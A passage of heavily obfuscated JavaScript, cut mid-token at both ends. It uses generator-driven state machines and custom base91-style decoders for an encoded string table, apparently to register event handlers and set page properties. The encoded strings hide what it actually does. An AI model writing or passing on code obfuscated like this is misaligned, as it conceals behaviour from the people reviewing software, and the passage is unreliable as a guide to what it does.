0x86:case-0xf8:P3DjUb(U1Mvu3z.a2VOCu=U1Mvu3z.EIPIVx,Mvh0ye+=0xb2,EFITBT+=0x115,Xndp0o+=-0x209);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(-0xe7,0x2e,0x1ab).next().value);if(I09MNUE){return Mvh0ye}},[CSTAi1(yNujLbd[0x118])]:function(RIQIFaX,I09MNUE,Mvh0ye){if(!RIQIFaX){RIQIFaX=function*(Mvh0ye,jZEP1Z,EFITBT,Xndp0o={LpT_hNM:{}},U1Mvu3z){while(Mvh0ye+jZEP1Z+EFITBT!==-0xd6)with(Xndp0o.y90Ed1i||Xndp0o)switch(Mvh0ye+jZEP1Z+EFITBT){case jZEP1Z- -0xb7:Xndp0o.XGffrw.T9vD5rT=(0x1,B16tCur)(-0x10,0xd6,0x4e,-0x168).next().value;if(POeqUnp){P3DjUb(Xndp0o.y90Ed1i=Xndp0o.XGffrw,Mvh0ye+=-0x11,jZEP1Z+=-0xd6);break}else{P3DjUb(Xndp0o.y90Ed1i=Xndp0o.XGffrw,Mvh0ye+=-0x21,jZEP1Z+=0x1e);break}case jZEP1Z-0x17c:P3DjUb([...fehmWQ9.dFYffqc]=U1Mvu3z,fehmWQ9.dFYffqc[yNujLbd[0x0]]=yNujLbd[0x4],fehmWQ9.dFYffqc[yNujLbd[0x32]]=\"\\x59\\x2c\\x71\\x56\\x47\\x53\\x68\\x77\\x46\\x4d\\x67\\x3d\\x78\\x2e\\x7c\\x28\\x36\\x5e\\x7a\\x4b\\x6f\\x4a\\x24\\x3a\\x6a\\x57\\x3c\\x41\\x5b\\x5f\\x22\\x30\\x23\\x33\\x79\\x21\\x66\\x26\\x32\\x76\\x61\\x6d\\x3b\\x48\\x7d\\x74\\x2b\\x42\\x3e\\x70\\x40\\x6c\\x25\\x69\\x35\\x4e\\x43\\x4c\\x58\\x7b\\x60\\x2f\\x65\\x5d\\x31\\x7e\\x62\\x37\\x6b\\x34\\x63\\x3f\\x72\\x2a\\x55\\x75\\x73\\x51\\x54\\x5a\\x6e\\x44\\x49\\x64\\x39\\x45\\x52\\x4f\\x29\\x50\\x38\",fehmWQ9.dFYffqc[yNujLbd[0x5]]=\"\"+(fehmWQ9.dFYffqc[yNujLbd[0x2]]||\"\"),Xndp0o.y90Ed1i=Xndp0o.fehmWQ9,EFITBT+=0x52);break;case-0xa1:case 0xdf:return oulcqei;case 0x5e:case 0x9e:Xndp0o.Wuovsx.iVz8lt=(Mvh0ye+-0x50,b1L6Fof)(0x7,0xcb,jZEP1Z+0x14,-0xc0).next().value;if(hvv5n8){P3DjUb(Xndp0o.y90Ed1i=Xndp0o.Wuovsx,jZEP1Z+=-0x79,EFITBT+=0x36);break}else{P3DjUb(Xndp0o.y90Ed1i=Xndp0o.Wuovsx,Mvh0ye+=-0x106,jZEP1Z+=0x29,EFITBT+=0x4d);break}case 0x60:default:return s1cOuT(dFYffqc[yNujLbd[0xe]]);case EFITBT- -0xaa:case-0x5e:P3DjUb([Xndp0o.LpT_hNM.r7vyXW,Xndp0o.LpT_hNM.XGPJqr3,Xndp0o.LpT_hNM.V7qkgh]=[-0x73,0xb0,-0x91],LpT_hNM.P0n6eow=function(...Mvh0ye){return RIQIFaX(-0x47,-0x4a,0xb5,{LpT_hNM:Xndp0o.LpT_hNM,qu6Q1B7:{}},Mvh0ye).next().value},LpT_hNM.bbXUpq=function(...Mvh0ye){return RIQIFaX(0xb8,0x2d,-0x6c,{LpT_hNM:Xndp0o.LpT_hNM,Wuovsx:{}},Mvh0ye).next().value},eJ8N_0x(LpT_hNM.P0n6eow),Xndp0o.y90Ed1i=Xndp0o.LpT_hNM,Mvh0ye+=-0x16c,jZEP1Z+=0xca,EFITBT+=0x17a);break;case Xndp0o.LpT_hNM.r7vyXW+-0x1a:P3DjUb(Xndp0o.LpT_hNM.OoC0wf=iU6F0f((0x1,P0n6eow)(yNujLbd[0x11d])+yNujLbd[0xf1])[(0x1,P0n6eow)(yNujLbd[0x11e])+(0x1,P0n6eow)(yNujLbd[0x11f])+yNujLbd[0x120]]((0x1,P0n6eow)(yNujLbd[0x121])),iU6F0f((0x1,P0n6eow)(yNujLbd[0x11d])+yNujLbd[0xf1])[(0x1,P0n6eow)(yNujLbd[0x11a])+(0x1,P0n6eow)(yNujLbd[0x11b])+yNujLbd[0xc6]]((0x1,P0n6eow)(yNujLbd[0x122])+(0x1,P0n6eow)(yNujLbd[0x123])+(0x1,P0n6eow)(yNujLbd[0x124]))[(0x1,P0n6eow)(yNujLbd[0x125])][(0x1,P0n6eow)(yNujLbd[0x126])+yNujLbd[0xe1]]=(0x1,P0n6eow)(yNujLbd[0x127]),Xndp0o.y90Ed1i=Xndp0o.LpT_hNM,Mvh0ye+=0x89,jZEP1Z+=0x34,EFITBT+=-0x11b);break;case-0x50:P3DjUb([...uFpe2G.eCuSSuV]=U1Mvu3z,uFpe2G.NmvqN3=function*Mvh0ye(jZEP1Z,EFITBT,Xndp0o,U1Mvu3z,RIQIFaX={SOP1Aph:{}}){while(jZEP1Z+EFITBT+Xndp0o+U1Mvu3z!==0x50)with(RIQIFaX.wkn0Y1p||RIQIFaX)switch(jZEP1Z+EFITBT+Xndp0o+U1Mvu3z){case-0x14:case-0xbd:case 0xe3:return uFpe2G.kEUPQwn=!0x0,bPdvXEy[uFpe2G.eCuSSuV[yNujLbd[jZEP1Z+0x49]]];case RIQIFaX.SOP1Aph.n4MHO1+-0x12c:return uFpe2G.kEUPQwn=!0x0,bPdvXEy[uFpe2G.eCuSSuV[yNujLbd[0x2]]]=(0x1,pWgU2rS.zrS6Qul)(yfQi8q[uFpe2G.eCuSSuV[yNujLbd[Xndp0o+-0x67]]]);case 0x5f:default:case-0xe5:P3DjUb([RIQIFaX.SOP1Aph.fXdemZ3,RIQIFaX.SOP1Aph.n4MHO1]=[-0x34,0x3f],uFpe2G.eCuSSuV[yNujLbd[0x0]]=yNujLbd[jZEP1Z+-0x36]);if(typeof bPdvXEy[uFpe2G.eCuSSuV[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(RIQIFaX.wkn0Y1p=RIQIFaX.SOP1Aph,jZEP1Z+=-0x81,EFITBT+=0xe,Xndp0o+=0x50,U1Mvu3z+=-0x129);break}else{P3DjUb(RIQIFaX.wkn0Y1p=RIQIFaX.SOP1Aph,jZEP1Z+=-0x81,EFITBT+=0xe,Xndp0o+=0x50,U1Mvu3z+=-0x50);break}case-0xc2:case RIQIFaX.SOP1Aph.fXdemZ3+0xef:P3DjUb([RIQIFaX.SOP1Aph.fXdemZ3,RIQIFaX.SOP1Aph.n4MHO1]=[0x3c,0x3],RIQIFaX.wkn0Y1p=RIQIFaX.qgiLWv,EFITBT+=-0x74,Xndp0o+=0x9);break;case 0x77:case 0xb1:case 0xbe:[RIQIFaX.SOP1Aph.fXdemZ3,RIQIFaX.SOP1Aph.n4MHO1]=[-0x34,0x8f];return uFpe2G.kEUPQwn=!0x0,bPdvXEy[uFpe2G.eCuSSuV[yNujLbd[Xndp0o+-0x1a0]]]=(0x1,pWgU2rS.zrS6Qul)(yfQi8q[uFpe2G.eCuSSuV[yNujLbd[0x2]]]);case RIQIFaX.SOP1Aph.n4MHO1+-0x5e:return uFpe2G.kEUPQwn=!0x0,bPdvXEy[uFpe2G.eCuSSuV[yNujLbd[0x2]]]}},uFpe2G.kEUPQwn=void 0x0,Xndp0o.y90Ed1i=Xndp0o.uFpe2G,Mvh0ye+=-0x6d,jZEP1Z+=0x4,EFITBT+=0xa0);break;case EFITBT-0x1f:P3DjUb(dFYffqc[yNujLbd[0xe]].push((dFYffqc[yNujLbd[0x23]]|dFYffqc[yNujLbd[0x1c]]<<dFYffqc[-yNujLbd[0x3a]])&yNujLbd[0x1b]),Xndp0o.y90Ed1i=Xndp0o.fehmWQ9,Mvh0ye+=0x40,EFITBT+=-0x21);break;case EFITBT-0x46:return bPdvXEy[dfpAuz]=(0x1,Xndp0o.NgdfwL0.RrpEIE)(yfQi8q[dfpAuz]);case-0xa6:case-0x26:case-0x46:P3DjUb(Xndp0o.y90Ed1i=Xndp0o.tYGHhcF,Mvh0ye+=0xb7,jZEP1Z+=-0xab,EFITBT+=0x96);break;case-0xf7:case jZEP1Z!=-0x19&&jZEP1Z-0x56:[tYGHhcF.dfpAuz]=U1Mvu3z;if(typeof bPdvXEy[tYGHhcF.dfpAuz]===RrnFcFC(yNujLbd[0x2])){P3DjUb(Xndp0o.y90Ed1i=Xndp0o.tYGHhcF,Mvh0ye+=-0xa2,jZEP1Z+=0x4f,EFITBT+=0x132);break}else{P3DjUb(Xndp0o.y90Ed1i=Xndp0o.tYGHhcF,Mvh0ye+=0x17,jZEP1Z+=0xf9,EFITBT+=-0x10);break}case EFITBT-0x3e:case-0x4d:case-0xe5:dFYffqc[yNujLbd[0x1c]]=-yNujLbd[0x4];for(dFYffqc[yNujLbd[0x7a]]=yNujLbd[0x2];dFYffqc[yNujLbd[0x7a]]<dFYffqc[yNujLbd[0xca]];dFYffqc[yNujLbd[0x7a]]++){dFYffqc[yNujLbd[0x16]]=dFYffqc[yNujLbd[0x32]].indexOf(dFYffqc[yNujLbd[0x5]][dFYffqc[yNujLbd[0x7a]]]);if(dFYffqc[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(dFYffqc[yNujLbd[0x1c]]<yNujLbd[0x2]){dFYffqc[yNujLbd[0x1c]]=dFYffqc[yNujLbd[0x16]]}else{P3DjUb(dFYffqc[yNujLbd[0x1c]]+=dFYffqc[yNujLbd[0x16]]*yNujLbd[0x21],dFYffqc[yNujLbd[0x23]]|=dFYffqc[yNujLbd[0x1c]]<<dFYffqc[-yNujLbd[0x3a]],dFYffqc[-yNujLbd[0x3a]]+=(dFYffqc[yNujLbd[0x1c]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(dFYffqc[yNujLbd[0xe]].push(dFYffqc[yNujLbd[0x23]]&yNujLbd[0x1b]),dFYffqc[yNujLbd[0x23]]>>=yNujLbd[0xc],dFYffqc[-yNujLbd[0x3a]]-=yNujLbd[0xc])}while(dFYffqc[-yNujLbd[0x3a]]>yNujLbd[0x1c]);dFYffqc[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(dFYffqc[yNujLbd[0x1c]]>-yNujLbd[0x4]){P3DjUb(Xndp0o.y90Ed1i=Xndp0o.fehmWQ9,jZEP1Z+=0x1f);break}else{P3DjUb(Xndp0o.y90Ed1i=Xndp0o.fehmWQ9,Mvh0ye+=0x40,jZEP1Z+=0x1f,EFITBT+=-0x21);break}case Mvh0ye-0x36:return iVz8lt;case-0xd:case 0xcb:case 0xc1:P3DjUb(Xndp0o.NgdfwL0={},Xndp0o.NgdfwL0.S0wXqrV=function(...Mvh0ye){return RIQIFaX(0x3a,-0x2d,-0x90,{NgdfwL0:Xndp0o.NgdfwL0,LpT_hNM:Xndp0o.LpT_hNM,tYGHhcF:{}},Mvh0ye).next().value},Xndp0o.NgdfwL0.RrpEIE=function(...Mvh0ye){return RIQIFaX(-0x1c7,0x1aa,0x4b,{NgdfwL0:Xndp0o.NgdfwL0,LpT_hNM:Xndp0o.LpT_hNM,fehmWQ9:{}},Mvh0ye).next().value},eJ8N_0x(Xndp0o.NgdfwL0.RrpEIE),r5QAhN[(0x1,Xndp0o.NgdfwL0.S0wXqrV)(yNujLbd[0x160])+(0x1,Xndp0o.NgdfwL0.S0wXqrV)(yNujLbd[0x161])+(0x1,Xndp0o.NgdfwL0.S0wXqrV)(yNujLbd[0x162])]((0x1,Xndp0o.NgdfwL0.S0wXqrV)(yNujLbd[0x163]),euXdfZk[(0x1,Xndp0o.NgdfwL0.S0wXqrV)(yNujLbd[0x164])](function(...Mvh0ye){var jZEP1Z={};return euXdfZk[(0x1,Xndp0o.NgdfwL0.S0wXqrV)(yNujLbd[0x165])](Mvh0ye,jZEP1Z)})),Xndp0o.y90Ed1i=Xndp0o.LpT_hNM,Mvh0ye+=0x194,jZEP1Z+=-0x186,EFITBT+=-0xdd);break;case Xndp0o.LpT_hNM.r7vyXW+0xe1:case-0xb1:case 0xe1:return;case Xndp0o.LpT_hNM.r7vyXW+0xf6:P3DjUb(iU6F0f((0x1,P0n6eow)(yNujLbd[0x11d])+yNujLbd[0xf1])[(0x1,P0n6eow)(yNujLbd[0x149])]((0x1,P0n6eow)(yNujLbd[0x14a]))[(0x1,P0n6eow)(yNujLbd[0x14b])]((0x1,P0n6eow)(yNujLbd[0x13b]),eJ8N_0x((...Mvh0ye)=>{var jZEP1Z,EFITBT;function*Xndp0o(EFITBT,U1Mvu3z,RIQIFaX,I09MNUE,CSTAi1={r_c0_d:{}},e1lP8l){while(EFITBT+U1Mvu3z+RIQIFaX+I09MNUE!==-0x65)with(CSTAi1.j8F9Imc||CSTAi1)switch(EFITBT+U1Mvu3z+RIQIFaX+I09MNUE){case EFITBT!=-0xb0&&EFITBT- -0x106:P3DjUb(CSTAi1.r_c0_d.u678yf=0x7b,r_c0_d._QWbel=function(...EFITBT){return Xndp0o(0x10c,-0x50,0x2a,-0xb6,{r_c0_d:CSTAi1.r_c0_d,LZoli6:{}},EFITBT).next().value},r_c0_d.uHM4K8=function(...EFITBT){return Xndp0o(-0xb0,-0x31,0xd1,-0xb7,{r_c0_d:CSTAi1.r_c0_d,yehbPR:{}},EFITBT).next().value},Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],eJ8N_0x(r_c0_d._QWbel),CSTAi1.j8F9Imc=CSTAi1.r_c0_d,EFITBT+=0x13,U1Mvu3z+=-0xc1,RIQIFaX+=0x20e,I09MNUE+=-0x14d);break;case EFITBT-0x15c:return _JeVj2r;case CSTAi1.r_c0_d.u678yf+-0x4b:case-0x8a:case-0x5f:P3DjUb([...LZoli6.YqabxBb]=e1lP8l,LZoli6.hvb0hM=function*EFITBT(U1Mvu3z,RIQIFaX,I09MNUE,CSTAi1={I97IajU:{}}){while(U1Mvu3z+RIQIFaX+I09MNUE!==0x83)with(CSTAi1.eD6EehQ||CSTAi1)switch(U1Mvu3z+RIQIFaX+I09MNUE){default:case 0xf8:return LZoli6.D3awRH=!0x0,bPdvXEy[LZoli6.YqabxBb[yNujLbd[0x2]]];case-0x84:P3DjUb([CSTAi1.I97IajU.akBo2K,CSTAi1.I97IajU.wQz1Dv6,CSTAi1.I97IajU.Pv0vHj]=[0x48,0x6a,0xbb],LZoli6.YqabxBb[yNujLbd[U1Mvu3z+0x14]]=yNujLbd[0x4]);if(typeof bPdvXEy[LZoli6.YqabxBb[yNujLbd[RIQIFaX+0x4c]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(CSTAi1.eD6EehQ=CSTAi1.I97IajU,U1Mvu3z+=-0x1c,RIQIFaX+=0x8b,I09MNUE+=-0x67);break}else{P3DjUb(CSTAi1.eD6EehQ=CSTAi1.I97IajU,U1Mvu3z+=-0x9e,RIQIFaX+=0x4b,I09MNUE+=0x6e);break}case RIQIFaX!=0x200&&RIQIFaX-0x1aa:P3DjUb([CSTAi1.I97IajU.akBo2K,CSTAi1.I97IajU.wQz1Dv6,CSTAi1.I97IajU.Pv0vHj]=[0x91,0xac,-0x63],CSTAi1.eD6EehQ=CSTAi1.q7PrqQ,U1Mvu3z+=0xc9,RIQIFaX+=-0x143,I09MNUE+=0xa7);break;case-0x21:case RIQIFaX-0x8f:P3DjUb(CSTAi1.eD6EehQ=CSTAi1.aieaOAA,U1Mvu3z+=0x74,RIQIFaX+=-0xf4,I09MNUE+=-0x1f);break;case U1Mvu3z-0x4c:case 0xa6:return LZoli6.D3awRH=!0x0,bPdvXEy[LZoli6.YqabxBb[yNujLbd[0x2]]]=(0x1,r_c0_d.uHM4K8)(yfQi8q[LZoli6.YqabxBb[yNujLbd[RIQIFaX+-0x3f]]]);case RIQIFaX!=0xf9&&RIQIFaX-0x1aa:case 0x40:P3DjUb(CSTAi1.eD6EehQ=CSTAi1.oFinFQ,U1Mvu3z+=0xc9,RIQIFaX+=-0x24a,I09MNUE+=0xa7);break}},LZoli6.D3awRH=void 0x0,LZoli6._JeVj2r=(0x1,LZoli6.hvb0hM)(-0x14,-(RIQIFaX+0x20),-0x26).next().value);if(LZoli6.D3awRH){P3DjUb(CSTAi1.j8F9Imc=CSTAi1.LZoli6,EFITBT+=-0x18,U1Mvu3z+=0x102,I09MNUE+=-0x182);break}else{P3DjUb(CSTAi1.j8F9Imc=CSTAi1.LZoli6,EFITBT+=-0x18,U1Mvu3z+=0xbb,I09MNUE+=-0x25);break}case RIQIFaX-0x132:eJ8N_0x(uHM4K8);return jZEP1Z=!0x0,iU6F0f((0x1,_QWbel)(yNujLbd[0x14f]))[(0x1,_QWbel)(yNujLbd[RIQIFaX+-0x38])+yNujLbd[U1Mvu3z+0xc2]]((0x1,_QWbel)(yNujLbd[U1Mvu3z+0x13b]),Mvh0ye[yNujLbd[0x2]][(0x1,_QWbel)(yNujLbd[0x152])][(0x1,_QWbel)(yNujLbd[0x153])]);case I09MNUE-0x30:return s1cOuT(htS6CZ3[yNujLbd[0x14c]]);case CSTAi1.r_c0_d.u678yf+0x33:return;case CSTAi1.r_c0_d.u678yf+-0x153:P3DjUb(CSTAi1.j8F9Imc=CSTAi1.LZoli6,EFITBT+=0x80,U1Mvu3z+=-0x36,RIQIFaX+=0x257,I09MNUE+=-0x11b);break;case RIQIFaX-0x198:P3DjUb([...yehbPR.htS6CZ3]=e1lP8l,yehbPR.htS6CZ3[yNujLbd[0x0]]=yNujLbd[0x4],yehbPR.htS6CZ3[yNujLbd[EFITBT+0xb4]]=\"\\x77\\x6e\\x41\\x50\\x47\\x53\\x4c\\x6f\\x4e\\x2b\\x35\\x52\\x75\\x79\\x51\\x44\\x49\\x25\\x46\\x33\\x4d\\x6d\\x5e\\x5d\\x64\\x2f\\x39\\x30\\x3c\\x70\\x65\\x2c\\x62\\x59\\x22\\x43\\x6c\\x23\\x28\\x4f\\x69\\x32\\x54\\x68\\x5a\\x21\\x71\\x76\\x31\\x2a\\x74\\x72\\x7d\\x34\\x57\\x42\\x24\\x78\\x4a\\x45\\x7a\\x6b\\x26\\x56\\x55\\x7c\\x36\\x3f\\x4b\\x48\\x3a\\x37\\x7e\\x67\\x3d\\x40\\x66\\x61\\x38\\x73\\x5f\\x63\\x60\\x7b\\x6a\\x2e\\x3e\\x58\\x3b\\x29\\x5b\",yehbPR.htS6CZ3[yNujLbd[U1Mvu3z+0x32]]=\"\"+(yehbPR.htS6CZ3[yNujLbd[0x2]]||\"\"),yehbPR.htS6CZ3[yNujLbd[0xb]]=yehbPR.htS6CZ3[yNujLbd[U1Mvu3z+0x32]].length,yehbPR.htS6CZ3[yNujLbd[U1Mvu3z+0x17d]]=[],yehbPR.htS6CZ3[yNujLbd[0x23]]=yNujLbd[U1Mvu3z+0x33],CSTAi1.j8F9Imc=CSTAi1.yehbPR,EFITBT+=0x60,U1Mvu3z+=-0x1f,RIQIFaX+=-0x6c,I09MNUE+=0x137);break;case EFITBT!=-0xa&&EFITBT- -0x95:case-0x85:default:P3DjUb(htS6CZ3[yNujLbd[0xa]]=yNujLbd[U1Mvu3z+0x52],htS6CZ3[yNujLbd[0x14d]]=-yNujLbd[0x4]);for(htS6CZ3[-yNujLbd[0x40]]=yNujLbd[0x2];htS6CZ3[-yNujLbd[EFITBT+0x90]]<htS6CZ3[yNujLbd[EFITBT+0x5b]];htS6CZ3[-yNujLbd[0x40]]++){htS6CZ3[yNujLbd[0x14e]]=htS6CZ3[yNujLbd[0x4]].indexOf(htS6CZ3[yNujLbd[0x1]][htS6CZ3[-yNujLbd[RIQIFaX+-0x25]]]);if(htS6CZ3[yNujLbd[0x14e]]===-yNujLbd[0x4])continue;if(htS6CZ3[yNujLbd[0x14d]]<yNujLbd[EFITBT+0x52]){htS6CZ3[yNujLbd[0x14d]]=htS6CZ3[yNujLbd[U1Mvu3z+0x19e]]}else{P3DjUb(htS6CZ3[yNujLbd[U1Mvu3z+0x19d]]+=htS6CZ3[yNujLbd[U1Mvu3z+0x19e]]*yNujLbd[0x21],htS6CZ3[yNujLbd[0x23]]|=htS6CZ3[yNujLbd[RIQIFaX+0xe8]]<<htS6CZ3[yNujLbd[0xa]],htS6CZ3[yNujLbd[U1Mvu3z+0x5a]]+=(htS6CZ3[yNujLbd[0x14d]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(htS6CZ3[yNujLbd[RIQIFaX+0xe7]].push(htS6CZ3[yNujLbd[0x23]]&yNujLbd[0x1b]),htS6CZ3[yNujLbd[0x23]]>>=yNujLbd[U1Mvu3z+0x5c],htS6CZ3[yNujLbd[0xa]]-=yNujLbd[0xc])}while(htS6CZ3[yNujLbd[0xa]]>yNujLbd[U1Mvu3z+0x6c]);htS6CZ3[yNujLbd[0x14d]]=-yNujLbd[U1Mvu3z+0x54]}}if(htS6CZ3[yNujLbd[0x14d]]>-yNujLbd[0x4]){P3DjUb(CSTAi1.j8F9Imc=CSTAi1.yehbPR,EFITBT+=0x46);break}else{P3DjUb(CSTAi1.j8F9Imc=CSTAi1.yehbPR,EFITBT+=0x46,RIQIFaX+=-0x3b,I09MNUE+=-0x136);break}case 0x72:P3DjUb(CSTAi1.r_c0_d.u678yf=-0x86,CSTAi1.j8F9Imc=CSTAi1.LZoli6,EFITBT+=0x19d,U1Mvu3z+=0x11,RIQIFaX+=-0xa8,I09MNUE+=-0x1e0);break;case 0x8b:P3DjUb(htS6CZ3[yNujLbd[U1Mvu3z+0x19c]].push((htS6CZ3[yNujLbd[0x23]]|htS6CZ3[yNujLbd[0x14d]]<<htS6CZ3[yNujLbd[0xa]])&yNujLbd[0x1b]),CSTAi1.j8F9Imc=CSTAi1.yehbPR,RIQIFaX+=-0x3b,I09MNUE+=-0x136);break;case U1Mvu3z-0x54:P3DjUb(CSTAi1.j8F9Imc=CSTAi1.hXDA3Ou,U1Mvu3z+=-0x36,RIQIFaX+=0x9d,I09MNUE+=-0x119);break}}P3DjUb(jZEP1Z=void 0x0,EFITBT=Xndp0o(-0xc3,0xd7,-0x86,0xb5).next().value);if(jZEP1Z){return EFITBT}})),Xndp0o.LpT_hNM.bl_dh8L=iU6F0f((0x1,P0n6eow)(yNujLbd[Mvh0ye+0x203])+yNujLbd[Mvh0ye+0x1d7])[(0x1,P0n6eow)(yNujLbd[0x135])+(0x1,P0n6eow)(yNujLbd[0x136])+yNujLbd[0x142]]((0x1,P0n6eow)(yNujLbd[0x143])));if(bl_dh8L){P3DjUb(Xndp0o.y90Ed1i=Xndp0o.LpT_hNM,Mvh0ye+=-0x141);break}else{P3DjUb(Xndp0o.y90Ed1i=Xndp0o.LpT_hNM,Mvh0ye+=0x17,jZEP1Z+=0x53,EFITBT+=-0x1c9);break}case Mvh0ye-0xf6:P3DjUb(Xndp0o.y90Ed1i=Xndp0o.LpT_hNM,Mvh0ye+=-0x82,jZEP1Z+=0xb1,EFITBT+=-0x6c);break;case 0x4:case Mvh0ye-0x3e:return;case Mvh0ye-0x6c:case 0xb2:P3DjUb(Xndp0o.y90Ed1i=Xndp0o.Wuovsx,Mvh0ye+=-0x1a2,jZEP1Z+=0x199,EFITBT+=-0xaa);break;case EFITBT-0x18b:return T9vD5rT;case-0xaa:case jZEP1Z-0x78:case-0xab:P3DjUb(Xndp0o.pWgU2rS={},Xndp0o.pWgU2rS.UmYE4e=function(...Mvh0ye){return RIQIFaX(0x60,-0x28,-0x88,{pWgU2rS:Xndp0o.pWgU2rS,LpT_hNM:Xndp0o.LpT_hNM,uFpe2G:{}},Mvh0ye).next().value},Xndp0o.pWgU2rS.zrS6Qul=function(...Mvh0ye){return RIQIFaX(-0x28,-0x46,0x26,{pWgU2rS:Xndp0o.pWgU2rS,LpT_hNM:Xndp0o.LpT_hNM,XGffrw:{}},Mvh0ye).next().value},eJ8N_0x(Xndp0o.pWgU2rS.UmYE4e),eJ8N_0x(Xndp0o.pWgU2rS.zrS6Qul),bl_dh8L[(0x1,Xndp0o.pWgU2rS.UmYE4e)(yNujLbd[0x155])+(0x1,Xndp0o.pWgU2rS.UmYE4e)(yNujLbd[0x156])+(0x1,Xndp0o.pWgU2rS.UmYE4e)(yNujLbd[0x157])]((0x1,Xndp0o.pWgU2rS.UmYE4e)(yNujLbd[0x158])+yNujLbd[0x159],euXdfZk[(0x1,Xndp0o.pWgU2rS.UmYE4e)(yNujLbd[0x15a])+yNujLbd[0x15b]](function(...Mvh0ye){var jZEP1Z;eJ8N_0x(EFITBT);function EFITBT(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],Mvh0ye[yNujLbd[0x4]]=\"\\u0044\\u0075\\u0046\\u0072\\u006a\\u006c\\u0057\\u0049\\u004c\\u006e\\u0064\\u0058\\u0071\\u0043\\u0055\\u0078\\u0054\\u0028\\u0025\\u0076\\u0022\\u005f\\u005b\\u0035\\u003e\\u002e\\u005e\\u0040\\u0077\\u007c\\u0033\\u0036\\u0038\\u005d\\u0037\\u007e\\u004a\\u0073\\u004e\\u0050\\u0059\\u0061\\u004b\\u0045\\u0070\\u0024\\u0065\\u0051\\u003b\\u002f\\u006b\\u003a\\u002c\\u006d\\u003c\\u002a\\u0052\\u0039\\u0042\\u007b\\u0032\\u007d\\u004f\\u0066\\u0060\\u002b\\u0021\\u005a\\u0067\\u0074\\u0062\\u0030\\u0048\\u0026\\u0068\\u0079\\u0053\\u006f\\u0041\\u0031\\u0023\\u007a\\u0047\\u0056\\u003d\\u003f\\u0063\\u004d\\u0069\\u0034\\u0029\",Mvh0ye[yNujLbd[0x40]]=\"\"+(Mvh0ye[yNujLbd[0x2]]||\"\"),Mvh0ye[yNujLbd[0x14]]=Mvh0ye[yNujLbd[0x40]].length,Mvh0ye[yNujLbd[0x29]]=[],Mvh0ye[yNujLbd[0x7d]]=yNujLbd[0x2],Mvh0ye[yNujLbd[0x15c]]=yNujLbd[0x2],Mvh0ye[-yNujLbd[0x15d]]=-yNujLbd[0x4]);for(Mvh0ye[yNujLbd[0xc]]=yNujLbd[0x2];Mvh0ye[yNujLbd[0xc]]<Mvh0ye[yNujLbd[0x14]];Mvh0ye[yNujLbd[0xc]]++){Mvh0ye[yNujLbd[0x16]]=Mvh0ye[yNujLbd[0x4]].indexOf(Mvh0ye[yNujLbd[0x40]][Mvh0ye[yNujLbd[0xc]]]);if(Mvh0ye[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(Mvh0ye[-yNujLbd[0x15d]]<yNujLbd[0x2]){Mvh0ye[-yNujLbd[0x15d]]=Mvh0ye[yNujLbd[0x16]]}else{P3DjUb(Mvh0ye[-yNujLbd[0x15d]]+=Mvh0ye[yNujLbd[0x16]]*yNujLbd[0x21],Mvh0ye[yNujLbd[0x7d]]|=Mvh0ye[-yNujLbd[0x15d]]<<Mvh0ye[yNujLbd[0x15c]],Mvh0ye[yNujLbd[0x15c]]+=(Mvh0ye[-yNujLbd[0x15d]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Mvh0ye[yNujLbd[0x29]].push(Mvh0ye[yNujLbd[0x7d]]&yNujLbd[0x1b]),Mvh0ye[yNujLbd[0x7d]]>>=yNujLbd[0xc],Mvh0ye[yNujLbd[0x15c]]-=yNujLbd[0xc])}while(Mvh0ye[yNujLbd[0x15c]]>yNujLbd[0x1c]);Mvh0ye[-yNujLbd[0x15d]]=-yNujLbd[0x4]}}if(Mvh0ye[-yNujLbd[0x15d]]>-yNujLbd[0x4]){Mvh0ye[yNujLbd[0x29]].push((Mvh0ye[yNujLbd[0x7d]]|Mvh0ye[-yNujLbd[0x15d]]<<Mvh0ye[yNujLbd[0x15c]])&yNujLbd[0x1b])}return s1cOuT(Mvh0ye[yNujLbd[0x29]])}function Xndp0o(Mvh0ye){if(typeof bPdvXEy[Mvh0ye]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[Mvh0ye]=EFITBT(yfQi8q[Mvh0ye])}return bPdvXEy[Mvh0ye]}jZEP1Z={};return euXdfZk[Xndp0o(yNujLbd[0x15e])+yNujLbd[0x15f]](Mvh0ye,jZEP1Z)})),Xndp0o.y90Ed1i=Xndp0o.LpT_hNM,Mvh0ye+=0x158,jZEP1Z+=0x53,EFITBT+=-0x1c9);break;case-0xf5:case jZEP1Z-0x2:P3DjUb([...XGffrw.TN9jrr]=U1Mvu3z,XGffrw.B16tCur=function*Mvh0ye(jZEP1Z,EFITBT,Xndp0o,U1Mvu3z,RIQIFaX={B0heVP3:{}}){while(jZEP1Z+EFITBT+Xndp0o+U1Mvu3z!==0xb5)with(RIQIFaX.AoHyrU||RIQIFaX)switch(jZEP1Z+EFITBT+Xndp0o+U1Mvu3z){case RIQIFaX.B0heVP3.VfXPCb+0x35:P3DjUb(XGffrw.TN9jrr[yNujLbd[0x154]]=\"\"+(XGffrw.TN9jrr[yNujLbd[0x2]]||\"\"),XGffrw.TN9jrr[yNujLbd[0xb]]=XGffrw.TN9jrr[yNujLbd[jZEP1Z+0xcf]].length,XGffrw.TN9jrr[yNujLbd[0x29]]=[],XGffrw.TN9jrr[yNujLbd[jZEP1Z+-0x62]]=yNujLbd[0x2],XGffrw.TN9jrr[yNujLbd[0x1e]]=yNujLbd[0x2],RIQIFaX.AoHyrU=RIQIFaX.B0heVP3,jZEP1Z+=-0x2e3,EFITBT+=0x14b,Xndp0o+=-0x36,U1Mvu3z+=0xee);break;case 